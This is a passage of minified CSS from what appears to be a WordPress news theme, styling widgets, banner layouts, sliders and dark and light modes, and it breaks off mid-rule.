.trending-no{position:absolute;top:0;left:0;height:100%;width:100%;color:#fff;background:rgba(28,28,28,.5);text-align:center;line-height:39px;font-size:16px;font-weight:700}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.textwidget p:last-child{margin-bottom:0}.morenews_author_info_widget .read-img{width:150px;height:150px;border-radius:50%;overflow:hidden;margin:0 auto}.morenews_author_info_widget .read-img img{height:100%;width:100%;object-fit:cover}.morenews_author_info_widget .af-author-details,.morenews_author_info_widget .aft-small-social-menu{text-align:center}body.full-width-content .morenews_featured_posts_widget .col-4.pad:nth-child(4n+1){clear:left}body:not(.full-width-content) .morenews_featured_posts_widget .col-4.pad{width:33.33%}body:not(.full-width-content) .morenews_featured_posts_widget .col-4.pad:nth-child(3n+1){clear:left}body:not(.full-width-content) .morenews_posts_lists_widget .af-double-column.list-style.col-3{width:50%}body:not(.full-width-content) #primary .morenews_youtube_video_widget .col-2.secondary-video,body:not(.full-width-content) #primary .morenews_youtube_video_widget .col-2.primary-video{width:100%}body:not(.full-width-content) #primary .morenews_youtube_video_widget .primary-video{margin-bottom:20px}body:not(.full-width-content) #primary .af-youtube-video-list .primary-video iframe.entry-header-yt-iframe,body:not(.full-width-content) #primary .af-youtube-video-list .primary-video .entry-header-yt-video-wrapper{height:445px}body:not(.full-width-content) #primary .af-youtube-video-list iframe.entry-header-yt-iframe,body:not(.full-width-content) #primary .af-youtube-video-list .entry-header-yt-video-wrapper{height:215px}.morenews_featured_posts_widget .col-4.pad .read-img.read-bg-img{height:unset;aspect-ratio:3/2}.morenews_posts_slider_widget .read-single .read-img.read-bg-img{height:620px}.morenews_posts_slider_widget .af-posts-slider{max-height:620px;overflow:hidden}.morenews_posts_slider_widget .read-single .read-details{position:absolute;bottom:0;left:0;width:100%;color:#fff;padding:15px;z-index:1;background:rgba(0,0,0,.75);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.75) 100%)}.morenews_posts_slider_widget .read-single .post-format-and-min-read-wrap,.morenews_posts_slider_widget .read-single .read-categories{display:inline-block}.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single{position:relative;margin-bottom:0;overflow:hidden;aspect-ratio:3/2}.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single .read-img{position:absolute;width:100%;height:100%;top:0;left:0}.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single .read-details{position:absolute;z-index:2;padding:15px;background:rgba(0,0,0,.75);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.75) 100%)}.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single .read-details .read-categories,.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single .read-details .post-format-and-min-read-wrap{display:inline-block}.morenews_express_posts_grid_widget .af-express-grid-wrap{display:grid;grid-gap:20px;grid-template-columns:repeat(3,1fr)}.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child{grid-column-end:span 2;grid-row-end:span 2;aspect-ratio:unset}.morenews_posts_double_columns_widget .af-widget-body .af-sec-post .read-img.read-bg-img{height:unset;aspect-ratio:3/2}.morenews-customizer,.morenews-widget{margin-bottom:20px;padding:20px;position:relative}.aft-main-banner-section .morenews-customizer{margin-bottom:0;padding-bottom:20px;height:100%}footer.site-footer,section.aft-blocks.above-footer-widget-section{margin-top:20px}section.aft-blocks.above-footer-widget-section .morenews-customizer,.morenews-widget:last-child{margin-bottom:0}.widget-title-fill-and-border .morenews-widget .widget-title,.widget-title-fill-and-border .morenews-customizer .widget-title,.widget-title-fill-and-no-border .morenews-widget .widget-title,.widget-title-fill-and-no-border .morenews-customizer .widget-title{z-index:1}.widget-title-fill-and-no-border .wp-block-search__label,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading,.widget-title-fill-and-no-border .morenews-widget .widget-title,.widget-title-fill-and-no-border .morenews-customizer .widget-title{position:relative}.widget-title-fill-and-no-border .wp-block-search__label::after,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,.widget-title-fill-and-no-border .morenews-widget .widget-title::before,.widget-title-fill-and-no-border .morenews-customizer .widget-title::before{content:'';position:absolute;left:15px;bottom:-6px;border-top:6px solid #007ACC;border-right:6px solid transparent;border-left:6px solid transparent}.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after{left:40px}main.site-main{padding:20px}body.aft-default-mode.page-template-full-width main.site-main{padding:0;background:transparent;box-shadow:none}.tabbed-head,.widget-title{margin-bottom:20px}.archive main.site-main{padding:20px 20px 0;margin:0}.home.blog .aft-archive-wrapper.morenews-customizer{padding:20px 0 0;margin:0 10px;box-sizing:border-box}.home.blog .aft-archive-wrapper.morenews-customizer .page-links{display:none}.aft-default-mode.woocommerce div.product,.aft-default-mode .aft-popular-taxonomies-lists,.aft-default-mode.home.blog main.site-main,.aft-default-mode.single main.site-main .entry-content-wrap,.aft-default-mode main.site-main,.aft-default-mode .af-main-banner-latest-posts.grid-layout.morenews-customizer .container-wrapper,.aft-default-mode .mid-header-wrapper,.aft-default-mode .comments-area,.aft-default-mode .af-breadcrumbs,.aft-default-mode .morenews-customizer,.aft-default-mode .morenews-widget{background-color:#fff;-webkit-box-shadow:0 2px 2px 0 rgb(0 0 0 / 8%);box-shadow:0 2px 2px 0 rgb(0 0 0 / 8%)}.aft-dark-mode .aft-popular-taxonomies-lists{background-color:#202020}.aft-default-mode .banner-exclusive-posts-wrapper .exclusive-posts{-webkit-box-shadow:0 2px 2px 0 rgb(0 0 0 / 8%);box-shadow:0 2px 2px 0 rgb(0 0 0 / 8%)}.aft-dark-mode.woocommerce div.product,.aft-dark-mode.home.blog main.site-main,.aft-dark-mode.single main.site-main .entry-content-wrap,.aft-dark-mode main.site-main,.aft-dark-mode .af-main-banner-latest-posts.grid-layout.morenews-customizer .container-wrapper,.aft-dark-mode .mid-header-wrapper,.aft-dark-mode .comments-area,.aft-dark-mode .af-breadcrumbs,.aft-dark-mode .morenews-customizer,.aft-dark-mode .morenews-widget{background-color:#252525}body.aft-dark-mode .primary-footer .morenews-widget,body.aft-default-mode .primary-footer .morenews-widget{background-color:rgba(255,255,255,.05)}body.aft-dark-mode footer.site-footer.data-bg .primary-footer .morenews-widget,body.aft-default-mode footer.site-footer.data-bg .primary-footer .morenews-widget{background-color:rgba(0,0,0,.35)}.aft-default-mode.home main.site-main,.aft-dark-mode.home main.site-main,.aft-default-mode .aft-archive-wrapper.morenews-customizer,.aft-dark-mode .aft-archive-wrapper.morenews-customizer{background-color:transparent;padding:0;box-shadow:none;margin-bottom:0}.single.aft-dark-mode main.site-main,.single.aft-default-mode main.site-main{padding:0;background:transparent;box-shadow:none}.aft-main-banner-section.morenews-customizer{padding:0;margin-bottom:0}.home-featured-widgets .morenews-widget:last-child{margin-bottom:20px}.aft-default-mode .aft-main-banner-section.morenews-customizer,.aft-dark-mode .aft-main-banner-section.morenews-customizer{background-color:transparent;box-shadow:none}.af-wide-layout .aft-frontpage-feature-section-wrapper section,.af-wide-layout .aft-main-banner-section.morenews-customizer,.af-boxed-layout .home-featured-widgets .container-wrapper,.af-boxed-layout .aft-main-banner-section.morenews-customizer .container-wrapper,.af-boxed-layout .aft-frontpage-feature-section-wrapper section,.af-boxed-layout .aft-frontpage-feature-section-wrapper section .container-wrapper{padding-right:0;padding-left:0}.af-wide-layout .af-main-banner-latest-posts.grid-layout.morenews-customizer .container-wrapper{max-width:1360px;box-sizing:border-box}.af-wide-layout[class*="elementor-"] .af-main-banner-latest-posts.grid-layout.morenews-customizer .container-wrapper{max-width:1400px}.af-wide-layout .aft-frontpage-feature-section-wrapper section,.af-wide-layout .aft-main-banner-section.morenews-customizer{padding-left:0;padding-right:0}.af-main-banner-featured-posts.morenews-customizer .af-main-banner-featured-posts.morenews-customizer,.morenews-customizer,.morenews-widget.morenews_tabbed_posts_widget,.morenews-widget.morenews_posts_double_columns_widget,.morenews-widget.morenews_posts_single_column_widget,.morenews-widget.morenews_express_posts_list_widget,.morenews-widget.morenews_featured_posts_widget,.morenews-widget.morenews_posts_lists_widget{padding-bottom:0}.aft-featured-category-section .express-carousel.morenews-customizer{padding-bottom:20px}.aft-featured-video-section.featured-yt-sec.morenews-customizer .morenews-customizer{padding-bottom:20px;margin-bottom:0}.ele-hf-site .site #content>.section-block-upper,.aft-frontpage-feature-section-wrapper{margin-top:20px}.af-main-banner-featured-posts.morenews-customizer,.aft-featured-category-section.featured-cate-sec.morenews-customizer,.aft-featured-video-section.featured-yt-sec.morenews-customizer,.morenews-widget.morenews_posts_carousel_widget .read-single,.morenews-widget.morenews_posts_slider_widget .read-single{padding-bottom:0}section.af-main-banner-featured-posts.morenews-customizer,.aft-featured-category-section.featured-cate-sec.morenews-customizer,.aft-featured-video-section.featured-yt-sec.morenews-customizer{padding-top:0}.morenews-widget.morenews_posts_carousel_widget .read-single,.morenews-widget.morenews_posts_slider_widget .read-single{margin-bottom:0}.af-main-banner-featured-posts.morenews-customizer .featured-posts.morenews-customizer,.aft-featured-category-section.featured-cate-sec.morenews-customizer .af-main-banner-categorized-posts.express-posts.morenews-customizer{margin-bottom:0}body #sidr .morenews_featured_posts_widget .col-4.pad,body #sidr .morenews_posts_lists_widget .af-double-column.list-style.col-3,body:not(.full-width-content) #secondary .morenews_featured_posts_widget .col-4.pad,body:not(.full-width-content) #secondary .morenews_posts_lists_widget .af-double-column.list-style.col-3{width:100%}#sidr .af-youtube-video-list .secondary-video .entry-header-yt-video-container,#secondary .af-youtube-video-list .secondary-video .entry-header-yt-video-container,#sidr .morenews_youtube_video_widget .col-2.secondary-video,#secondary .morenews_youtube_video_widget .col-2.secondary-video,#sidr .morenews_youtube_video_widget .col-2.primary-video,#secondary .morenews_youtube_video_widget .col-2.primary-video{width:100%}#sidr .morenews_youtube_video_widget .primary-video,#secondary .morenews_youtube_video_widget .primary-video{margin-bottom:15px}#sidr .af-youtube-video-list iframe.entry-header-yt-iframe,#secondary .af-youtube-video-list iframe.entry-header-yt-iframe,#sidr .af-youtube-video-list .primary-video iframe.entry-header-yt-iframe,#secondary .af-youtube-video-list .primary-video iframe.entry-header-yt-iframe,#sidr .af-youtube-video-list .primary-video .entry-header-yt-video-wrapper,#secondary .af-youtube-video-list .primary-video .entry-header-yt-video-wrapper,#sidr .af-youtube-video-list .entry-header-yt-video-wrapper,#secondary .af-youtube-video-list .entry-header-yt-video-wrapper{height:255px}#sidr .morenews_express_posts_list_widget .col-2.af-sec-post,#secondary .morenews_express_posts_list_widget .col-2.af-sec-post{width:100%}#sidr .morenews_posts_slider_widget .read-single .read-img.read-bg-img,#secondary .morenews_posts_slider_widget .read-single .read-img.read-bg-img{height:220px}#sidr .morenews_posts_slider_widget .af-posts-slider,#secondary .morenews_posts_slider_widget .af-posts-slider{max-height:220px}.site-footer .morenews-widget.morenews_posts_lists_widget .af-list-post .col-2,#sidr .morenews-widget.morenews_posts_lists_widget .af-list-post .col-2,#secondary .morenews-widget.morenews_posts_lists_widget .af-list-post .col-2{width:100%}#sidr .morenews_posts_single_column_widget .list-style .read-single,#secondary .morenews_posts_single_column_widget .list-style .read-single{flex-wrap:wrap}#sidr .morenews_posts_single_column_widget .list-style:last-child .list-style .read-single,#secondary .morenews_posts_single_column_widget .list-style:last-child .list-style .read-single{margin-bottom:0}#sidr .morenews_posts_single_column_widget .list-style .read-single .read-img,#secondary .morenews_posts_single_column_widget .list-style .read-single .read-img{height:215px;width:100%}#sidr .morenews_posts_single_column_widget .list-style .read-single .read-details,#secondary .morenews_posts_single_column_widget .list-style .read-single .read-details{width:100%}#sidr .morenews_posts_double_columns_widget .col-2.af-sec-post,#secondary .morenews_posts_double_columns_widget .col-2.af-sec-post{width:100%}body #sidr .morenews_express_posts_grid_widget .af-express-grid-wrap,body:not(.full-width-content) #secondary .morenews_express_posts_grid_widget .af-express-grid-wrap{grid-template-columns:repeat(1,1fr)}body #sidr .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child,body:not(.full-width-content) #secondary .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child{grid-column-end:span 1;grid-row-end:span 1;aspect-ratio:3/2}.read-single{margin-bottom:20px}.archive article.latest-posts-full:not(:last-child) .read-single{margin-bottom:30px;overflow:hidden}.read-img img{width:100%}.read-img.read-bg-img img{height:100%;width:100%;object-fit:cover;margin:0}.read-img.read-bg-img{background-size:cover;background-position:center;background-repeat:no-repeat;height:200px;background-color:#ececec;overflow:hidden}.js-marquee-wrapper .awpa-pro-rating-review,.read-img.read-bg-img .awpa-single-post-star-variation{display:none}.grid-design-default .category-min-read-wrap{position:absolute;bottom:10px;left:15px;right:15px}.af-main-banner-featured-posts.featured-posts.morenews-customizer .read-img.read-bg-img,.af-main-banner-latest-posts .read-img.read-bg-img,.af-reated-posts .read-img.read-bg-img{height:unset;aspect-ratio:3/2}.grid-design-default .pad.read-details{padding:10px 0 0}.af-reated-posts .latest-posts-grid.af-sec-post:nth-child(3n+1){clear:left}.full-width-content .af-reated-posts .latest-posts-grid.af-sec-post:nth-child(3n+1){clear:none}.full-width-content .af-reated-posts .latest-posts-grid.af-sec-post{width:25%}.af-main-banner-featured-posts .af-sec-post.col-4.pad.float-l:nth-child(4n+1),.full-width-content .af-reated-posts .latest-posts-grid.af-sec-post:nth-child(4n+1){clear:left}.af-main-banner-featured-posts .read-details.pad .read-title h3{margin-top:0}.aft-masonry-archive-posts .read-img{min-height:100px;height:unset;background-color:#dedede}.read-title h3{font-size:16px;margin:5px 0;line-height:1.4;word-break:break-word}.read-title h3 a{color:#fff;transition:all 0.075s linear}article.sticky .read-single,article.sticky .read-single>div{position:relative}article.sticky .read-single>div.read-img::before{content:"";position:absolute;top:20px;right:20px;border:2px solid #fff;width:30px;height:30px;content:"\e91c";font-family:'aft-icons'!important;font-weight:700;color:#fff;text-align:center;border-radius:50%}article.sticky .read-single.grid-design-texts-over-image>.read-details{position:absolute}article.aft-first-post-full .read-details{padding:15px}article.aft-first-post-full.latest-posts-full .read-descprition.full-item-discription{padding-top:0}.archive-title-first article.aft-first-post-full.latest-posts-full .read-descprition.full-item-discription{padding-top:10px}.af-youtube-video-carousel .slick-track,.af-post-slider.af-widget-carousel .slick-track,.af-post-carousel.af-widget-carousel .slick-track,.express-carousel .slick-wrapper.af-featured-post-carousel.af-post-carousel{display:flex;overflow:hidden}.aft-featured-category-section .express-carousel{margin-bottom:0}.aft-featured-category-section .express-carousel .read-single{margin-bottom:0}.af-main-banner-latest-posts.grid-layout.morenews-customizer{background-color:transparent;box-shadow:none;padding-top:0;padding-bottom:0}.af-main-banner-latest-posts.grid-layout.morenews-customizer .container-wrapper{padding-top:20px}.af-boxed-layout .af-main-banner-latest-posts.grid-layout.morenews-customizer{padding:0}.af-wide-layout .aft-main-banner-section.morenews-customizer{margin-bottom:0}.aft-main-banner-section.morenews-customizer.data-bg{padding-top:20px;padding-bottom:20px}.aft-main-banner-section.morenews-customizer.data-bg>.container-wrapper:first-child .aft-editors-and-trending-part,.aft-main-banner-section.morenews-customizer.data-bg>.container-wrapper:first-child .aft-slider-part,.aft-main-banner-section.morenews-customizer.data-bg>.container-wrapper:first-child .aft-thumb-part,.aft-main-banner-section.morenews-customizer.data-bg>.container-wrapper:first-child .aft-trending-part,.aft-main-banner-section.morenews-customizer.data-bg>.banner-exclusive-posts-wrapper:first-child,.aft-main-banner-section.morenews-customizer.data-bg>.aft-popular-tags:first-child{margin-top:0}.read-categories>ul,.read-categories>div{display:inline-block}.af-post-slider .read-details .read-categories,.af-banner-carousel.common-carousel .read-details .read-categories,.banner-grid-wrapper .grid-item .read-details .read-categories,.banner-single-slider-1 .read-details .read-categories{padding:10px 0 0}footer.site-footer.data-bg,section.aft-main-banner-section.data-bg{position:relative;z-index:0;background-position:center;background-repeat:no-repeat;background-size:cover}footer.site-footer.data-bg::before,section.aft-main-banner-section.data-bg::before{content:"";position:absolute;left:0;top:0;height:100%;width:100%;z-index:-1}.aft-readmore-wrapper a.aft-readmore{font-size:14px;margin-top:10px;padding:9px 15px;line-height:1;border:1px solid rgba(0,0,0,.3);display:inline-block;font-weight:700;transition:all 0.075s ease;color:#404040}.aft-readmore-wrapper a.aft-readmore:hover{background-color:#007ACC;border-color:#007ACC;color:#fff}.morenews-load-more-posts a.aft-readmore{margin-top:0;margin-bottom:20px}.aft-featured-category-section .featured-post-items-wrap .af-sec-post:not(.list-part) .read-img,.morenews_express_posts_list_widget .featured-post-items-wrap .af-sec-post:not(.list-part) .read-img{height:unset;aspect-ratio:3/2}.featured-post-items-wrap .af-sec-post:not(.list-part) .read-details{display:flex;flex-direction:column;justify-content:center}.af-post-carousel-list .slick-list,.af-post-carousel .slick-list{margin-right:-10px;margin-left:-10px}.af-main-banner-categorized-posts .af-post-carousel .read-img{height:unset;aspect-ratio:3/2}.af-list-post .read-title h3,.featured-post-items-wrap .af-sec-post.list-part .read-title h3,.af-main-banner-categorized-posts.express-posts .af-sec-post.list-part .read-title h3,.af-main-banner-categorized-posts.express-carousel .af-sec-post .read-title h3{margin-top:0}.morenews-customizer .post-description,.morenews-widget .post-description{margin-top:10px}.aft-main-banner-wrapper .aft-main-banner-part{display:flex;flex-wrap:wrap}.af-banner-wrapper .aft-main-banner-wrapper{margin-left:-10px;margin-right:-10px}.af-main-banner-thumb-posts .af-sec-post .read-single,.af-main-banner-tabbed-posts .af-sec-post .read-single{margin-bottom:20px;overflow:hidden}.af-main-banner-thumb-posts .af-sec-post:nth-child(3) .read-single,.af-main-banner-thumb-posts .af-sec-post:nth-child(4) .read-single{margin-bottom:0}.af-main-banner-tabbed-posts li.af-sec-post.list-part:last-child .read-single{margin-bottom:0}.af-main-banner-thumb-posts .af-sec-post:nth-child(3) .list-style .read-single{margin-bottom:10px}.af-main-banner-thumb-posts .af-sec-post{width:100%}.af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img{width:100%;display:block;height:210px}.grid-design-texts-over-image .read-details{position:absolute;bottom:0;left:0;width:100%;color:#fff;z-index:1;padding:15px;background:rgba(0,0,0,.75);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.75) 100%)}.aft-slider-part .read-single .post-format-and-min-read-wrap,.aft-slider-part .read-single .read-categories,.af-post-carousel .af-sec-post .read-single .post-format-and-min-read-wrap,.af-post-carousel .af-sec-post .read-single .read-categories,.af-main-banner-thumb-posts .af-sec-post .read-single .post-format-and-min-read-wrap,.af-main-banner-thumb-posts .af-sec-post .read-single .read-categories{display:inline-block}.aft-slider-part .read-single .post-format-and-min-read-wrap,.af-post-carousel .af-sec-post .read-single .post-format-and-min-read-wrap,.af-main-banner-thumb-posts .af-sec-post .read-single .post-format-and-min-read-wrap{margin-right:2px}.af-main-banner-thumb-posts .small-grid-style .af-sec-post:first-child .read-details .read-title h3 a{color:#fff}.af-main-banner-thumb-posts .af-sec-post:last-child .read-single{margin-bottom:0}.af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel){display:flex;align-items:center}@media screen and (min-width:1025px){.af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .read-img.read-bg-img,.af-main-banner-tabbed-posts .read-single:not(.af-cat-widget-carousel) .read-img.read-bg-img{height:95px;max-width:95px}.af-main-banner-tabbed-posts .af-double-column.list-style .read-details.pad{max-height:95px;width:calc(100% - 95px);overflow:hidden}}.aft-banner-layout-5 .af-main-banner-tabbed-posts .read-single:not(.af-cat-widget-carousel) .read-img.read-bg-img{height:125px;max-width:125px}.aft-banner-layout-5 .af-main-banner-tabbed-posts .af-double-column.list-style .read-details.pad{max-height:125px;overflow:hidden}.aft-banner-layout-5 .af-banner-carousel .read-img.read-bg-img{height:560px}.af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .min-read{color:#404040;opacity:.75;padding:0;background-color:transparent;letter-spacing:.5px}.banner-vertical-slider .slick-list{margin-bottom:-20px}.banner-vertical-slider .read-single{margin-bottom:20px;min-height:95px}.banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{height:110px;width:45%}@media screen and (min-width:1025px){.aft-banner-layout-9 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img,.aft-banner-layout-2 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{height:95px;width:95px}.aft-banner-layout-9 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-details,.aft-banner-layout-2 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-details{max-height:95px;overflow:hidden;width:calc(100% - 95px)}}.aft-banner-layout-1 .aft-main-banner-part{display:flex;flex-wrap:wrap}.aft-banner-layout-1.aft-banner-order-1 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-1.aft-banner-order-1 .aft-main-banner-part .aft-thumb-part{order:2}.aft-banner-layout-1.aft-banner-order-1 .aft-main-banner-part .aft-trending-part{order:3}.aft-banner-layout-1.aft-banner-order-2 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-1.aft-banner-order-2 .aft-main-banner-part .aft-thumb-part{order:3}.aft-banner-layout-1.aft-banner-order-2 .aft-main-banner-part .aft-trending-part{order:2}.aft-banner-layout-1.aft-banner-order-3 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-1.aft-banner-order-3 .aft-main-banner-part .aft-thumb-part{order:1}.aft-banner-layout-1.aft-banner-order-3 .aft-main-banner-part .aft-trending-part{order:3}.aft-banner-layout-1.aft-banner-order-4 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-1.aft-banner-order-4 .aft-main-banner-part .aft-thumb-part{order:3}.aft-banner-layout-1.aft-banner-order-4 .aft-main-banner-part .aft-trending-part{order:1}.aft-banner-layout-1.aft-banner-order-5 .aft-main-banner-part .aft-slider-part{order:3}.aft-banner-layout-1.aft-banner-order-5 .aft-main-banner-part .aft-thumb-part{order:1}.aft-banner-layout-1.aft-banner-order-5 .aft-main-banner-part .aft-trending-part{order:2}.aft-banner-layout-1.aft-banner-order-6 .aft-main-banner-part .aft-slider-part{order:3}.aft-banner-layout-1.aft-banner-order-6 .aft-main-banner-part .aft-thumb-part{order:2}.aft-banner-layout-1.aft-banner-order-6 .aft-main-banner-part .aft-trending-part{order:1}@media screen and (max-width:1024px){.aft-banner-layout-1.aft-banner-order-3 .aft-main-banner-part .aft-slider-part{order:0}.aft-banner-layout-1.aft-banner-order-4 .aft-main-banner-part .aft-slider-part{order:0}.aft-banner-layout-1.aft-banner-order-5 .aft-main-banner-part .aft-slider-part{order:0}.aft-banner-layout-1.aft-banner-order-6 .aft-main-banner-part .aft-slider-part{order:0}}.aft-banner-layout-2 .aft-main-banner-part{display:flex;flex-wrap:wrap}.aft-banner-layout-2.aft-banner-order-1 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-2.aft-banner-order-1 .aft-main-banner-part .aft-thumb-part{order:2}.aft-banner-layout-2.aft-banner-order-1 .aft-main-banner-part .aft-trending-part{order:3}.aft-banner-layout-2.aft-banner-order-2 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-2.aft-banner-order-2 .aft-main-banner-part .aft-thumb-part{order:3}.aft-banner-layout-2.aft-banner-order-2 .aft-main-banner-part .aft-trending-part{order:2}.aft-banner-layout-2.aft-banner-order-3 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-2.aft-banner-order-3 .aft-main-banner-part .aft-thumb-part{order:1}.aft-banner-layout-2.aft-banner-order-3 .aft-main-banner-part .aft-trending-part{order:3}.aft-banner-layout-2.aft-banner-order-4 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-2.aft-banner-order-4 .aft-main-banner-part .aft-thumb-part{order:3}.aft-banner-layout-2.aft-banner-order-4 .aft-main-banner-part .aft-trending-part{order:1}.aft-banner-layout-2.aft-banner-order-5 .aft-main-banner-part .aft-slider-part{order:3}.aft-banner-layout-2.aft-banner-order-5 .aft-main-banner-part .aft-thumb-part{order:1}.aft-banner-layout-2.aft-banner-order-5 .aft-main-banner-part .aft-trending-part{order:2}.aft-banner-layout-2.aft-banner-order-6 .aft-main-banner-part .aft-slider-part{order:3}.aft-banner-layout-2.aft-banner-order-6 .aft-main-banner-part .aft-thumb-part{order:2}.aft-banner-layout-2.aft-banner-order-6 .aft-main-banner-part .aft-trending-part{order:1}@media screen and (max-width:1024px){.aft-banner-layout-2.aft-banner-order-3 .aft-main-banner-part .aft-slider-part{order:0}.aft-banner-layout-2.aft-banner-order-4 .aft-main-banner-part .aft-slider-part{order:0}.aft-banner-layout-2.aft-banner-order-5 .aft-main-banner-part .aft-slider-part{order:0}.aft-banner-layout-2.aft-banner-order-6 .aft-main-banner-part .aft-slider-part{order:0}}.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts{width:100%}.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img{width:100%;display:block}.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post .read-details,.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post:first-child .read-details{position:absolute;bottom:0;left:0;width:100%;color:#fff;z-index:1;padding:15px;padding-bottom:10px;background:rgba(0,0,0,.75);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.75) 100%)}.aft-banner-layout-9 .banner-vertical-slider,.aft-banner-layout-9 .af-banner-carousel,.aft-banner-layout-8 .af-banner-carousel,.aft-banner-layout-7 .af-banner-carousel,.aft-banner-layout-10 .af-banner-carousel,.aft-banner-layout-4 .af-banner-carousel,.aft-banner-layout-1 .af-banner-carousel,.aft-banner-layout-2 .af-banner-carousel,.aft-banner-layout-2 .banner-vertical-slider,.aft-banner-layout-3 .banner-vertical-slider,.aft-banner-layout-3 .af-banner-carousel{max-height:440px;overflow:hidden}.aft-banner-layout-7 .af-banner-carousel.af-carousel-1{max-height:550px;overflow:hidden}.aft-banner-layout-6 .af-banner-carousel,.aft-banner-layout-6 .banner-vertical-slider,.aft-banner-layout-5 .af-banner-carousel{max-height:560px;overflow:hidden}.aft-banner-layout-3 .aft-main-banner-part{display:flex;flex-wrap:wrap}.aft-banner-layout-3.aft-banner-order-1 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-3.aft-banner-order-1 .aft-main-banner-part .aft-trending-part{order:3}.aft-banner-layout-3.aft-banner-order-1 .aft-main-banner-part .aft-thumb-part{order:1}.aft-banner-layout-3.aft-banner-order-2 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-3.aft-banner-order-2 .aft-main-banner-part .aft-trending-part{order:3}.aft-banner-layout-3.aft-banner-order-2 .aft-main-banner-part .aft-thumb-part{order:2}.aft-banner-layout-3.aft-banner-order-3 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-3.aft-banner-order-3 .aft-main-banner-part .aft-trending-part{order:1}.aft-banner-layout-3.aft-banner-order-3 .aft-main-banner-part .aft-thumb-part{order:3}.aft-banner-layout-3.aft-banner-order-4 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-3.aft-banner-order-4 .aft-main-banner-part .aft-trending-part{order:2}.aft-banner-layout-3.aft-banner-order-4 .aft-main-banner-part .aft-thumb-part{order:3}.aft-banner-layout-3.aft-banner-order-5 .aft-main-banner-part .aft-slider-part{order:3}.aft-banner-layout-3.aft-banner-order-5 .aft-main-banner-part .aft-trending-part{order:1}.aft-banner-layout-3.aft-banner-order-5 .aft-main-banner-part .aft-thumb-part{order:2}.aft-banner-layout-3.aft-banner-order-6 .aft-main-banner-part .aft-slider-part{order:3}.aft-banner-layout-3.aft-banner-order-6 .aft-main-banner-part .aft-trending-part{order:2}.aft-banner-layout-3.aft-banner-order-6 .aft-main-banner-part .aft-thumb-part{order:1}@media screen and (max-width:1024px){.aft-banner-layout-3.aft-banner-order-6 .aft-main-banner-part .aft-slider-part,.aft-banner-layout-3.aft-banner-order-5 .aft-main-banner-part .aft-slider-part,.aft-banner-layout-3.aft-banner-order-3 .aft-main-banner-part .aft-slider-part,.aft-banner-layout-3.aft-banner-order-1 .aft-main-banner-part .aft-slider-part{order:0}}.aft-main-banner-section.aft-banner-layout-3 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{height:95px;max-width:95px}.aft-main-banner-section.aft-banner-layout-3 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-details{max-height:95px;overflow:hidden;width:calc(100% - 95px)}.aft-main-banner-section.aft-banner-layout-3 .af-banner-carousel .read-img.read-bg-img{height:440px}.aft-banner-layout-4 .aft-main-banner-part{display:flex;flex-wrap:wrap}.aft-banner-layout-4.aft-banner-order-1 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-4.aft-banner-order-1 .aft-main-banner-part .aft-thumb-part{order:2}.aft-banner-layout-4.aft-banner-order-2 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-4.aft-banner-order-2 .aft-main-banner-part .aft-thumb-part{order:1}.aft-banner-layout-4 